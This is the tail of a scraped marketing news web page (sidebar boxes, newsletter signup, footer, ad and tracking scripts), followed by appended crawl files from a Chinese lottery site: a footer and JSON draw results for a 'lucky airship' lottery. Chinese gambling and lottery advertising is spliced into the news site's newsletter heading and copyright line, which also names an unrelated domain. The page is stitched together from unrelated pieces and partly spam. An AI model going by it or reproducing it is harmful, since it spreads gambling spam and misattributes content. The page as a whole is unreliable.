                    <div class="pr-box-skeleton-text-line"></div>
                    <div class="pr-box-skeleton-text-line"></div>
                    <div class="pr-box-skeleton-text-line"></div>
                    <div class="pr-box-skeleton-text-line pr-box-skeleton-company-name"></div>
                </div>
            </li>
            
            <li class="sidebar-box-list__item flex pr-box-skeleton-item">
                <div class="sidebar-box-list__thumbnail-container pr-box-skeleton-image"></div>
                <div class="sidebar-box-title-container">
                    <div class="pr-box-skeleton-text-line"></div>
                    <div class="pr-box-skeleton-text-line"></div>
                    <div class="pr-box-skeleton-text-line"></div>
                    <div class="pr-box-skeleton-text-line"></div>
                    <div class="pr-box-skeleton-text-line pr-box-skeleton-company-name"></div>
                </div>
            </li>
            
            <li class="sidebar-box-list__item flex pr-box-skeleton-item">
                <div class="sidebar-box-list__thumbnail-container pr-box-skeleton-image"></div>
                <div class="sidebar-box-title-container">
                    <div class="pr-box-skeleton-text-line"></div>
                    <div class="pr-box-skeleton-text-line"></div>
                    <div class="pr-box-skeleton-text-line"></div>
                    <div class="pr-box-skeleton-text-line"></div>
                    <div class="pr-box-skeleton-text-line pr-box-skeleton-company-name"></div>
                </div>
            </li>
            
        </ul>
        <span class="sidebar-box__cta">
            <a class="analytics t-pr-sidebar-all"
               aria-label="View all press release items"
               href="index-8.html">View all</a>
            
                | <a class="analytics t-pr-sidebar-start" href="index-52.html">Post a press release</a>
            
        </span>
    </div>
</div>

                                        
                                    

                                    
                                        
                                            





    
        
            <div class="sidebar-box hide-small show-large" data-box-priority="8">
                <h3 class="sidebar-box__header">What We're Reading</h3>
                    <ul class="sidebar-box-list">
                        
                        
                            <li class="sidebar-box-list__item">
                                <img src="https://www.google.com/s2/favicons?domain=https%3A//www.wsj.com/articles/corporate-anxiety-is-fueling-a-multimillion-dollar-industry-of-gen-z-translators-01ce0b6f" height="16" width="16" alt="" loading="lazy">
                                <span class="label label--soft">The Wall Street Journal</span>
                                <a class="analytics t-wwr-sidebar-item sidebar-box-list__item-title" href="https://www.wsj.com/articles/corporate-anxiety-is-fueling-a-multimillion-dollar-industry-of-gen-z-translators-01ce0b6f" target="_blank">
                                    Corporate Anxiety Is Fueling a Multimillion-Dollar Industry of Gen Z Translators
                                    <img src="svg/offsite0422.svg?141716111021" class="off-site-link" alt="offsite link" height="12" width="12" loading="lazy">
                                </a>
                            </li>
                        
                            <li class="sidebar-box-list__item">
                                <img src="https://www.google.com/s2/favicons?domain=https%3A//adage.com/brand-marketing/food-beverage/aa-michelle-st-jacques-departs-molson-coors/" height="16" width="16" alt="" loading="lazy">
                                <span class="label label--soft">Ad Age</span>
                                <a class="analytics t-wwr-sidebar-item sidebar-box-list__item-title" href="https://adage.com/brand-marketing/food-beverage/aa-michelle-st-jacques-departs-molson-coors/" target="_blank">
                                    Molson Coors’ Michelle St. Jacques to depart following CEO transition
                                    <img src="svg/offsite0422.svg?141716111021" class="off-site-link" alt="offsite link" height="12" width="12" loading="lazy">
                                </a>
                            </li>
                        
                            <li class="sidebar-box-list__item">
                                <img src="https://www.google.com/s2/favicons?domain=https%3A//www.adweek.com/commerce/cpg-advertisers-can-now-target-instacart-shoppers-on-tiktok/" height="16" width="16" alt="" loading="lazy">
                                <span class="label label--soft">Adweek</span>
                                <a class="analytics t-wwr-sidebar-item sidebar-box-list__item-title" href="https://www.adweek.com/commerce/cpg-advertisers-can-now-target-instacart-shoppers-on-tiktok/" target="_blank">
                                    CPG Advertisers Can Now Target Instacart Shoppers on TikTok
                                    <img src="svg/offsite0422.svg?141716111021" class="off-site-link" alt="offsite link" height="12" width="12" loading="lazy">
                                </a>
                            </li>
                        
                    </ul>
                <a class="analytics t-wwr-sidebar-all sidebar-box__cta"
                    aria-label="View all what we are reading items"
                    href="index-53.html">View all</a>
            </div>
        
    


                                        
                                    

                                    
                                        
                                            



<div class="sidebar-box hide-small show-large" data-box-priority="10">
    <h3 class="sidebar-box__header">Events</h3>
    <div class="events-placeholder">
        <ul class="sidebar-box-list"
         hx-get="/api/v3/htmx/boxes/events-sidebar-box/"
         hx-trigger="load"
         hx-swap="outerHTML">
            
            
            <li class="sidebar-box-list__item flex events-box-skeleton-item">
                <div class="sidebar-box-list__events-date events-box-skeleton-date">
                    <span class="events-box-skeleton-day"></span>
                    <span class="events-box-skeleton-month"></span>
                </div>
                <div class="sidebar-box-title-container__events">
                    <div class="events-box-skeleton-text-line"></div>
                    <div class="events-box-skeleton-text-line"></div>
                    <div class="events-box-skeleton-text-line events-box-skeleton-location"></div>
                </div>
            </li>
            
            <li class="sidebar-box-list__item flex events-box-skeleton-item">
                <div class="sidebar-box-list__events-date events-box-skeleton-date">
                    <span class="events-box-skeleton-day"></span>
                    <span class="events-box-skeleton-month"></span>
                </div>
                <div class="sidebar-box-title-container__events">
                    <div class="events-box-skeleton-text-line"></div>
                    <div class="events-box-skeleton-text-line"></div>
                    <div class="events-box-skeleton-text-line events-box-skeleton-location"></div>
                </div>
            </li>
            
        </ul>
        <div class="sidebar-box__cta">
            <a class="analytics t-events-sidebar-all" href="index-7.html">View all</a>
            
                | <a class="analytics t-events-sidebar-start" href="contact.html">Promote an event</a>
            
        </div>
    </div>
</div>

                                        
                                    

                                    
                                        
                                            



    <div class="sidebar-box hide-small show-large" data-box-priority="8">
        <h3 class="sidebar-box__header">Industry Intel</h3>
        <ul class="sidebar-box-list">
            
                <li class="sidebar-box-list__item">
                    <a class="analytics t-intel-sidebar-item sidebar-box-list__item-title"
                       target="_blank"
                       href="http://resources.industrydive.com/from-seo-to-geo">
                        From SEO to GEO
                    </a>
                    
                        <span class="secondary-label secondary-label--all-caps">Webinar - on demand</span>
                    
                    
                        
                            <span class="secondary-label">&bull;</span>
                        
                            <span class="secondary-label">Provided by Contentful</span>
                    
                </li>
            
                <li class="sidebar-box-list__item">
                    <a class="analytics t-intel-sidebar-item sidebar-box-list__item-title"
                       target="_blank"
                       href="http://resources.industrydive.com/master-the-art-of-driving-webinar-registration-and-attendance?utm_source=MD&amp;utm_medium=Library&amp;utm_campaign=ON">
                        Master the Art of Driving Webinar Registration and Attendance
                    </a>
                    
                        <span class="secondary-label secondary-label--all-caps">Webinar - on demand</span>
                    
                    
                        
                            <span class="secondary-label">&bull;</span>
                        
                            <span class="secondary-label">Provided by ON24</span>
                    
                </li>
            
                <li class="sidebar-box-list__item">
                    <a class="analytics t-intel-sidebar-item sidebar-box-list__item-title"
                       target="_blank"
                       href="https://resources.industrydive.com/creative-subscriptions?utm_source=MD&amp;utm_medium=Library&amp;utm_campaign=DesignPickle">
                        Hit Subscribe: How Creative Subscriptions Are Changing the Marketing Game
                    </a>
                    
                        <span class="secondary-label secondary-label--all-caps">Webinar - on demand</span>
                    
                    
                        
                            <span class="secondary-label">&bull;</span>
                        
                            <span class="secondary-label">Provided by Design Pickle</span>
                    
                </li>
            
        </ul>
    </div>



                                        
                                    

                                    
                                    
                                        
<div class="hybrid-ad-wrapper hide-small show-large">
    <div class="hybrid-ad-inner-wrapper">
        
            <div class="hide-small show-large">
        
        
            <div id='dfp-hybrid4-desktop'>
                <script>
                    if (window.dfp_visibility === 'desktop' ) {
                        googletag.cmd.push(function() {
                            googletag.defineSlot(
                                '/3618/marketingdive/marketingdivehybrid4',
                                [[300, 250], 'fluid', [160, 600]],
                                'dfp-hybrid4-desktop'
                            ).addService(googletag.pubads());
                        });
                    }
                    waitToLoadAds.push(function() {
                        googletag.cmd.push(function() {
                            if (window.dfp_visibility === 'desktop' ) {
                                window.onDvtagReady?.(() => googletag.display('dfp-hybrid4-desktop'));
                                googletag.pubads().addEventListener('slotRenderEnded', function (event) {
                                    var adUnitPath = '/3618/marketingdive/marketingdivehybrid4';
                                    var onProformative = false;
                                    if (onProformative && event.slot.getAdUnitPath() === adUnitPath && !event.isEmpty ) {
                                        var adUnitPathWithVisibility = adUnitPath + '-desktop';
                                        var selector = '.pf-comments__ad-wrapper #dfp-hybrid4-desktop';
                                        if (!$(selector).closest('.pf-comments__ad-wrapper').hasClass('borders')) {
                                            $(selector).closest('.pf-comments__ad-wrapper').addClass('borders')
                                        }
                                    }
                                });
                            }
                        });
                    });
                </script>
            </div>
        
        </div>
    </div>
</div>



                                    
                            </aside>
                        </div>
                    </div>

                

                </div> <!-- ends page-inner-wrapper -->

                <section class="pre-footer">
                    
    
    
        <section class="signup call-out">
            <div class="row">
                





 
    
    
        
            <div class="large-10 medium-11 medium-centered columns footer-signup" style="display: flex">
                <div class="footer-signup__content">
                    
                        <h3>Marketing Dive 168开奖官网开奖网站查询-合法中国体彩网® 在线观看号码记录直播视频+幸运168官方飞艇结果体彩查询网 news delivered to your inbox</h3>
                        <p class="subhead">Get the free daily newsletter read by industry experts</p>
                    
        
            <form class="form js-form-email-validate" name="signup" action="https://www.marketingdive.com/signup/" method="POST">
                

                <label for="id_12e82_email" class="email-input js-email-input">
                    <span class="screen-reader-text">Email:</span>
                    <input type="email" name="email" placeholder="Work email address" class="email" maxlength="320" required id="id_12e82_email">
                </label>

                <input type="hidden" name="signup_box_location" value="bottom">
                <input type="hidden" name="signup_initial_url_path" value="index.html">
                <input type="hidden" name="signup_internal_referrer">
                <input type="hidden" name="signup_external_referrer">
                <input type="hidden" name="referral_url">

                
                    <input type="hidden" name="js_enabled" value="0" id="id_12e82_js_enabled">
                

                
                <ul class="signup-list list-no-bullets">
                
                    
                    
                        <li>
                            <label><span class="screen-reader-text">Select Newsletter:</span></label>
                            <input id="newsletter-bottom-checkbox-7"
                                   type="checkbox"
                                   name="site_newsletters"
                                   value="7.html"
                                   class="checkbox"
                                   
                                   />
                            <label for="newsletter-bottom-checkbox-7">
                                <span class="newsletter-title">Daily Dive</span>
                                
                                    <span class="secondary-label">M-F</span>
                                
                            </label>
                        </li>
                    
                        <li>
                            <label><span class="screen-reader-text">Select Newsletter:</span></label>
                            <input id="newsletter-bottom-checkbox-105"
                                   type="checkbox"
                                   name="site_newsletters"
                                   value="105"
                                   class="checkbox"
                                   
                                   />
                            <label for="newsletter-bottom-checkbox-105">
                                <span class="newsletter-title">Mobile Weekly</span>
                                
                                    <span class="secondary-label">Every Thursday</span>
                                
                            </label>
                        </li>
                    
                        <li>
                            <label><span class="screen-reader-text">Select Newsletter:</span></label>
                            <input id="newsletter-bottom-checkbox-1815"
                                   type="checkbox"
                                   name="site_newsletters"
                                   value="1815"
                                   class="checkbox"
                                   
                                   />
                            <label for="newsletter-bottom-checkbox-1815">
                                <span class="newsletter-title">Agencies Weekly</span>
                                
                                    <span class="secondary-label">Every Monday</span>
                                
                            </label>
                        </li>
                    
                    
                
                    <li>
                        <label><span class="screen-reader-text">Select user consent:</span></label>
                        <input type="checkbox" name="user_consent" id="id_user_consent-bottom" value="1" class="checkbox"/>
                        <label for="id_user_consent-bottom">
                            <span class="signup-user-consent_box">
                                <span>
    By signing up to receive our newsletter, you agree to our
    <a href="https://www.informatechtarget.com/terms-of-use/" target="_blank">Terms of Use</a> and
    <a href="https://www.informatechtarget.com/privacy-policy/" target="_blank">Privacy Policy</a>. You can unsubscribe at anytime.
</span>

                            </span>
                        </label>
                    </li>
                </ul>
                
                    <button class="button button--medium signup-button" type="submit" value="Sign up">Sign up</button>
                
                

<script type="module" src="js/sendemailtolytics.bundleca76.js?313417031025" ></script>

                
                <label class="error email_error" style="display:none;">A valid email address is required.</label>
                <label class="error newsletter-error" style="display:none;">Please select at least one newsletter.</label>
            </form>
        </div>
        
            <div class="footer-signup__image">
                
                    
                        <img class="desktop-image" src="png/signup-diveceaa.png?080016020822" width="300" height="300" loading="lazy" alt="Daily Dive newsletter example">
                    
                
            </div>
            </div>
        

        
        
    


            </div>
        </section>
    

                </section>

                
                    




<hr class="footer-hr">
<footer>
    <div class="custom-article-footer">
        <div class="row columns">
            <div class="footer-grid">
                <div class="footer-links">
                    <a href="https://www.industrydive.com/">
                        <img class="pub-logo-footer" src="https://d12v9rtnomnebu.cloudfront.net/logo/corporate/ID_black.svg" alt="Industry Dive Logo" height="28" loading="lazy"/>
                    </a>
                    
                    

<ul class="social-icon-list social-icon-list__footer">
    
        <li>
            <a href="https://www.linkedin.com/company/marketing-dive-digital-&amp;-online-marketing-news-and-tips"
               aria-label="Industry Dive LinkedIn"
               class="social-icon-footer analytics t-sitefooter-linkedin">
                <img src="svg/linkedindadc.svg?092716141024" alt="linkedin icon">
            </a>
        </li>
    
    
        <li>
            <a href="https://www.facebook.com/MarketingDive/"
               aria-label="Industry Dive Facebook"
               class="social-icon-footer analytics t-sitefooter-facebook">
                <img src="svg/facebooke472.svg?440116200824"  alt="facebook icon">
            </a>
        </li>
    
    
        <li>
            <a href="https://twitter.com/marketingdive"
               aria-label="Industry Dive X/Twitter"
               class="social-icon-footer analytics t-sitefooter-twitter">
                <img src="svg/xdadc.svg?092716141024" alt="x icon">
            </a>
        </li>
    
    
    
    <li>
        <a href="index-2.html"
           aria-label="Industry Dive RSS feed"
           class="social-icon-footer analytics t-sitefooter-rss">
            <img src="svg/rsse472.svg?440116200824" alt="rss feed icon">
        </a>
    </li>
</ul>

                </div>
                <div class="link-wrapper">
                    <div class="footer-links">
                        <h4 class="uppercase-heading-01">Explore</h4>
                        <ul class="list-no-bullets">
                            <li>
                                <a href="index-54.html" class="analytics t-about-sitefooter">About</a>
                            </li>
                            
                                <li>
                                    <a href="index-55.html" class="analytics t-editors-sitefooter">Editorial Team</a>
                                </li>
                            
                            <li>
                                <a href="index-56.html" class="analytics t-feedback-sitefooter">Contact Us</a>
                            </li>
                            
                                <li>
                                    <a href="index070d.html?signup_location=footer-list&amp;signup_path=/"
                                       rel="nofollow" class="analytics t-signup-sitefooter">Newsletter</a>
                                </li>
                                
                                    <li>
                                        <a href="index-57.html"
                                           rel="nofollow" class="analytics t-licensing-sitefooter">Purchase Licensing Rights</a>
                                    </li>
                                
                            
                            
                            <li>
                                <a class="analytics t-pr-sitefooter-all" href="index-8.html">Press Releases</a>
                            </li>
                            
                            
                            
                            
                            
                            <li>
                                <a href="index-53.html" class="analytics t-wwr-sitefooter">What We're Reading</a>
                            </li>
                            
                            
                                <li>
                                    <a href="index-58.html" class="analytics t-cpm-sitefooter">CPM Calculator</a>
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                    <div class="second-column">
                        <div class="footer-links">
                            <h4 class="uppercase-heading-01">Reach our audience</h4>
                            <ul class="list-no-bullets">
                                
                                    <li>
                                        <a href="index-59.html"
                                           class="analytics t-advertising-sitefooter">Advertising</a>
                                    </li>
                                
                                
                                    <li>
                                        <a class="analytics t-pr-sitefooter-all"
                                           href="index-52.html">Post a press release</a>
                                    </li>
                                
                                
                                
                                    <li>
                                        <a class="analytics t-events-sitefooter-start" href="contact.html">Promote an event</a>
                                    </li>
                                
                                
                            </ul>
                        </div>
                        <div class="footer-links">
                            
                                
                                    <h4 class="uppercase-heading-01">Related Publications</h4>
                                    <ul class="list-no-bullets">
                                        
                                            <li>
                                                <a href="https://www.retaildive.com/"
                                                   class="analytics t-sitefooter-related-retail-dive">Retail Dive</a>
                                            </li>
                                        
                                            <li>
                                                <a href="https://www.socialmediatoday.com/"
                                                   class="analytics t-sitefooter-related-social-media-today">Social Media Today</a>
                                            </li>
                                        
                                    </ul>
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<hr class="footer-hr">
<div class="baseline-footer-wrapper">
    <div>
        <div>
            Industry Dive is an Informa TechTarget business.
        </div>
    </div>
    <div class="baseline-footer">
    &copy; 2025 imwithwalter.com 
168飞艇开奖视频直播 TechTarget, Inc. or its subsidiaries. All rights reserved. | View our <a href="https://www.industrydive.com/industries/">other publications</a>
    | <a href="https://www.informatechtarget.com/privacy-policy/">Privacy policy</a>
    | <a href="https://www.informatechtarget.com/terms-of-use/">Terms of use</a>
    | <a href="https://www.industrydive.com/takedown-policy/">Take down policy</a>.
    <br>
    <a href="#" onclick="Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')">Cookie Preferences / Do Not Sell</a>
</div>

    <div class="informa-legal-notice">
        This website is owned and operated by Informa TechTarget, part of a global network that informs, influences and connects the world's technology buyers and sellers. All copyright resides with them. Informa PLC's registered office is 5 Howick Place, London SW1P 1WG. Registered in England and Wales. TechTarget, Inc.'s registered office is 275 Grove St. Newton, MA 02466.
    </div>
</div>

                

            </div>
        </div>

        

        <!-- mobile menu, not visible on desktop, must go AFTER footer -->
        
            

 <nav class="mobile-menu">
    <div class="mm-top-bar">
        
            <button class="mobile-menu-toggle">
                <img src="svg/closed32a.svg?273117231121" width="20" height="20" alt="close menu"/>
            </button>
        
        <div class="mm-search">
            <form action="https://www.marketingdive.com/search/" method="GET" data-ajax="false">
                <label for="search-mobile">
                    <span class="screen-reader-text">Search</span>
                    <input id="search-mobile" type="search" name="q" placeholder="Search" data-role="none">
                </label>
            
                <button type="submit" value="" data-role="none" class="search-button-front analytics t-search-navigation-mobile">
                    <img src="svg/searcha768.svg?320116291121" width="15" height="15" alt="search">
                </button>
            
            </form>
        </div>
    </div>
    
        



<ul class="mm-list list-no-bullets">
    <li>
        <a href="index.html" class="analytics t-dash-navigation-mobile">
            <span>Home</span>
        </a>
    </li>
    <li class="mm-accordion">
        <button>
            <span>Topics</span>
            <span class="accordion-toggle-arrow">
                <img src="svg/chevron_downfb85.svg?410116200325" width="16" height="9" alt="down arrow" loading="lazy">
            </span>
        </button>
        <ul class="list-no-bullets">
            
                
                <li>
                    <a class="analytics t-topic-navigation-mobile-brand-strategy" href="index-9.html">Brand Strategy</a>
                </li>
            
                
                <li>
                    <a class="analytics t-topic-navigation-mobile-mobile-marketing" href="index-10.html">Mobile</a>
                </li>
            
                
                <li>
                    <a class="analytics t-topic-navigation-mobile-creative" href="index-11.html">Creative</a>
                </li>
            
                
                <li>
                    <a class="analytics t-topic-navigation-mobile-Social-media-marketing" href="index-12.html">Social Media</a>
                </li>
            
                
                <li>
                    <a class="analytics t-topic-navigation-mobile-Video-marketing" href="index-13.html">Video</a>
                </li>
            
                
                <li>
                    <a class="analytics t-topic-navigation-mobile-agencies" href="index-14.html">Agencies</a>
                </li>
            
                
                <li>
                    <a class="analytics t-topic-navigation-mobile-analytics" href="index-15.html">Data/Analytics</a>
                </li>
            
                
                <li>
                    <a class="analytics t-topic-navigation-mobile-influencer-marketing" href="index-16.html">Influencer Marketing</a>
                </li>
            
                
                <li>
                    <a class="analytics t-topic-navigation-mobile-marketing-tech" href="index-17.html">Ad Tech</a>
                </li>
            
                
                <li>
                    <a class="analytics t-topic-navigation-mobile-cmo-corner" href="index-18.html">CMO Corner</a>
                </li>
            
        </ul>
    </li>

    <li>
        <a href="index-5.html" class="analytics t-deepdive-navigation-mobile">
            <span>Deep Dive</span>
        </a>
    </li>




    <li>
        <a href="index-6.html" class="analytics t-library-navigation-mobile">
            <span>Library</span>
        </a>
    </li>


    <li>
        <a href="index-7.html" class="analytics t-events-navigation-mobile">
            <span>Events</span>
        </a>
    </li>


    <li>
        <a href="index-8.html" class="analytics t-press-releases-navigation-mobile">
            <span>Press Releases</span>
        </a>
    </li>

</ul>


    
    
        
        <section class="signup mm-signup">
            <div class="row">
                





 
    
    
        
            <div class="large-9 medium-10 medium-centered columns">
                <h3 class="display-heading-03 display-heading-03--loud">Get Marketing Dive in your inbox</h3>
                <p class="subhead">The free newsletter covering the top industry headlines</p>
        
            <form class="form js-form-email-validate" name="signup" action="https://www.marketingdive.com/signup/" method="POST">
                

                <label for="id_72087e_email" class="email-input js-email-input">
                    <span class="screen-reader-text">Email:</span>
                    <input type="email" name="email" placeholder="Work email address" class="email" maxlength="320" required id="id_72087e_email">
                </label>

                <input type="hidden" name="signup_box_location" value="integrated_menu">
                <input type="hidden" name="signup_initial_url_path" value="index.html">
                <input type="hidden" name="signup_internal_referrer">
                <input type="hidden" name="signup_external_referrer">
                <input type="hidden" name="referral_url">

                
                    <input type="hidden" name="js_enabled" value="0" id="id_72087e_js_enabled">
                

                
                <ul class="signup-list list-no-bullets">
                
                    
                    
                        <li>
                            <label><span class="screen-reader-text">Select Newsletter:</span></label>
                            <input id="newsletter-integrated_menu-checkbox-7"
                                   type="checkbox"
                                   name="site_newsletters"
                                   value="7.html"
                                   class="checkbox"
                                   
                                   />
                            <label for="newsletter-integrated_menu-checkbox-7">
                                <span class="newsletter-title">Daily Dive</span>
                                
                                    <span class="secondary-label">M-F</span>
                                
                            </label>
                        </li>
                    
                        <li>
                            <label><span class="screen-reader-text">Select Newsletter:</span></label>
                            <input id="newsletter-integrated_menu-checkbox-105"
                                   type="checkbox"
                                   name="site_newsletters"
                                   value="105"
                                   class="checkbox"
                                   
                                   />
                            <label for="newsletter-integrated_menu-checkbox-105">
                                <span class="newsletter-title">Mobile Weekly</span>
                                
                                    <span class="secondary-label">Every Thursday</span>
                                
                            </label>
                        </li>
                    
                        <li>
                            <label><span class="screen-reader-text">Select Newsletter:</span></label>
                            <input id="newsletter-integrated_menu-checkbox-1815"
                                   type="checkbox"
                                   name="site_newsletters"
                                   value="1815"
                                   class="checkbox"
                                   
                                   />
                            <label for="newsletter-integrated_menu-checkbox-1815">
                                <span class="newsletter-title">Agencies Weekly</span>
                                
                                    <span class="secondary-label">Every Monday</span>
                                
                            </label>
                        </li>
                    
                    
                
                    <li>
                        <label><span class="screen-reader-text">Select user consent:</span></label>
                        <input type="checkbox" name="user_consent" id="id_user_consent-integrated_menu" value="1" class="checkbox"/>
                        <label for="id_user_consent-integrated_menu">
                            <span class="signup-user-consent_box">
                                <span>
    By signing up to receive our newsletter, you agree to our
    <a href="https://www.informatechtarget.com/terms-of-use/" target="_blank">Terms of Use</a> and
    <a href="https://www.informatechtarget.com/privacy-policy/" target="_blank">Privacy Policy</a>. You can unsubscribe at anytime.
</span>

                            </span>
                        </label>
                    </li>
                </ul>
                
                    <button class="button button--medium signup-button" type="submit" value="Sign up">Sign up</button>
                
                

<script type="module" src="js/sendemailtolytics.bundleca76.js?313417031025" ></script>

                
                <label class="error email_error" style="display:none;">A valid email address is required.</label>
                <label class="error newsletter-error" style="display:none;">Please select at least one newsletter.</label>
            </form>
        </div>
        

        
        
    


            </div>
        </section>
    
    
</nav>

        
    
        
        <!-- Track signups for Facebook Conversions API -->
        

<script type="module" src="js/signupvalidation.bundleca76.js?313417031025" ></script>

        



        <!-- Convert straight quotes to curly -->
        

<script type="module" src="js/smartquotes.bundleca76.js?313417031025" ></script>

        <!-- HTMX press release analytics -->
        
            

<script type="module" src="js/htmxpressreleaseanalytics.bundleca76.js?313417031025" ></script>

        

        

        
    <script data-osano="MARKETING" src="js/oct.js" type="text/javascript"></script>
    <script type="text/javascript">
        if(typeof twttr !== 'undefined' && typeof twttr.conversion !== 'undefined') {
            twttr.conversion.trackPid('l6guv', { tw_sale_amount: 0, tw_order_quantity: 0 });
        } else {
            window.console && console.log && console.log('twttr undefined; Unable to track twitter retargeting');
        }
    </script>
    <noscript>
    <img height="1" width="1" style="display:none;" alt="" src="https://analytics.twitter.com/i/adsct?txn_id=l6guv&amp;p_id=Twitter&amp;tw_sale_amount=0&amp;tw_order_quantity=0" />
    <img height="1" width="1" style="display:none;" alt="" src="http://t.co/i/adsct?txn_id=l6guv&amp;p_id=Twitter&amp;tw_sale_amount=0&amp;tw_order_quantity=0" />
    </noscript>



        
            <script>
                //changes href of logo
                $(".site-menu a[href='/']").attr('href', '#top');
                //adds smooth scroll
                $('.site-menu a[href="#top"]').on('click',function(event) {
                    event.preventDefault();
                    $("html, body").animate({ scrollTop: 0 }, 500);
                });
            </script>
        

        <script>
            // Set cookie if we're on mobile app. Expire if we're not. This affects
            // which template is used to display the site to the user.
            $(document).ready(function() {
                // Get integer value of mobileapp param from URL and default to 0 if it doesn't exist
                var mobileapp = '';

                // Set cookie if mobileapp is 1 or 2 or expire cookie if mobileapp == 0
                if (mobileapp == '0.html') {
                    document.cookie = 'mobileapp=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                } else if (mobileapp == '1' || mobileapp == '2.html') {
                    document.cookie = 'mobileapp=' + mobileapp + '; path=/;';
                }

                // There's no need to immediately load or preload print.css since it's not needed on page
                // load. Therefore, load it when the document is ready
                var stylesheet=document.createElement("link");
                stylesheet.setAttribute("rel", "stylesheet");
                stylesheet.setAttribute("type", "text/css");
                stylesheet.setAttribute("media", "print");
                if (window.location.pathname.includes('trendline')) {
                    stylesheet.setAttribute("href", "css/print_trendline783d.css?083417031025");
                }
                else {
                    stylesheet.setAttribute("href", "css/print783d.css?083417031025");
                }
                document.getElementsByTagName("head")[0].appendChild(stylesheet);
            });
        </script>


        

        
           
               <!-- Sailthru Horizon -->


<!-- <script type="text/javascript" src="https://ak.sail-horizon.com/horizon/v1.js"></script> -->
<script data-osano="ESSENTIAL" data-cfasync="false" src="js/spm.v1.min.js"></script>
<script type="text/javascript">
    $(function() {
        // Sailthru Personalization Engine Setup
        var sailthru_setup = {
            customerId: '12ab35a80530ffa5450add9c09f5de04',
            domain: 'horizon.marketingdive.com',
            spider: false
        };
        
        if (window.Sailthru) {
            Sailthru.init(sailthru_setup);
        }
    });
</script>


           
        
    </body>

</html>


--- FILE ---
content_type: text/html
request_url: https://jn1680.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - jn1680.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 295
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-20 20:05:25","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"10,02,03,09,06,01,04,07,08,05","drawCount":84,"preDrawDate":"2026-01-20","preDrawTime":"2026-01-20 20:04:00","drawTime":"2026-01-20 20:09:00","preDrawIssue":20260120084,"drawIssue":20260120085,"firstNum":10,"secondNum":2,"thirdNum":3,"fourthNum":9,"fifthNum":6,"sixthNum":1,"seventhNum":4,"eighthNum":7,"ninthNum":8,"tenthNum":5,"sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 2282
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-20 20:04:00","preDrawIssue":20260120084,"preDrawCode":"10,02,03,09,06,01,04,07,08,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 19:59:00","preDrawIssue":20260120083,"preDrawCode":"06,01,04,02,03,08,09,10,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 19:54:00","preDrawIssue":20260120082,"preDrawCode":"07,02,01,08,06,10,04,05,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 19:49:00","preDrawIssue":20260120081,"preDrawCode":"01,09,04,06,05,10,02,07,08,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 19:44:00","preDrawIssue":20260120080,"preDrawCode":"02,04,10,03,08,09,01,05,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 19:39:00","preDrawIssue":20260120079,"preDrawCode":"10,04,07,03,02,09,01,08,05,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 19:34:00","preDrawIssue":20260120078,"preDrawCode":"01,10,08,07,04,06,09,05,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 19:29:00","preDrawIssue":20260120077,"preDrawCode":"09,01,10,04,02,08,03,06,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 19:24:00","preDrawIssue":20260120076,"preDrawCode":"02,06,09,10,05,01,08,03,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 19:19:00","preDrawIssue":20260120075,"preDrawCode":"07,03,08,01,09,10,06,02,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 